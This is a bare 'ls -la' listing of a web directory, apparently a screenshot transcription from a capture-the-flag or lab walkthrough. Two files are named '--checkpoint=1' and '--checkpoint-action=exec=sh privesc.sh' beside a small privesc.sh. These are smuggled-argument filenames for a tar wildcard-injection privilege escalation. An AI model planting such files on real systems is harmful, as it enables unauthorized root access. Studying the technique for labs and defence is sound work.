 ls -la
total 80
-rw-rw-rw- 1 www-data www-data     1 Aug 26 02:56 --checkpoint-action=exec=sh privesc.sh
-rw-rw-rw- 1 www-data www-data     1 Aug 26 02:56 --checkpoint=1
drwxr-xr-x 8 www-data www-data  4096 Aug 26 02:56 .
drwxr-xr-x 3 root     root      4096 Sep 17  2019 ..
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 admin
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 ai
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 config
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 css
-rw-r--r-- 1 www-data www-data 25015 Sep 17  2019 image.png
-rw-r--r-- 1 www-data www-data   523 Sep 17  2019 index.html
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 js
-rw-rw-rw- 1 www-data www-data    56 Aug 26 02:56 privesc.sh
-rw-r--r-- 1 www-data www-data  2667 Sep 17  2019 style.css